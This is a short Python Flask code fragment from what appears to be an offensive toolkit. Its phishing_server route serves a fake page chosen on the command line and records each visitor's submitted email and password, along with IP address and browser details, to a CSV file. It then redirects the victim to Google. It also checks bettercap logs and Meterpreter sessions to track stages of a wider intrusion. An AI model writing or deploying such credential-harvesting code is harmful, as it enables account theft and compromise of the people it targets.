 @app.route('/', methods=['GET', 'POST'])
def phishing_server():
    target = sys.argv[1]
    if request.method == 'POST':
        with open('log.csv', 'w+', newline='') as csvfile:
            writer = csv.DictWriter(csvfile, fieldnames=FIELDNAMES)
            writer.writeheader()
            writer.writerow({
                'ip_addr': request.remote_addr,
                'email': request.form['email'],
                'password': request.form['password'],
                'user_agent': f'{request.user_agent.browser} - {request.user_agent.version}',
                'platform': request.user_agent.platform,
                'date': datetime.now().strftime('%H:%m %d-%m-%Y'),
                'stage1': check_stage('log_bettercap.txt', request.remote_addr) or request.remote_addr,
                'stage2': True,
                'stage3': check_meterpreter_session(request.remote_addr),
                'stage4': True if request.form['email'] and request.form['password'] else False,
            })
            return redirect("https://www.google.com", code=302)
    return render_template(target, name='index')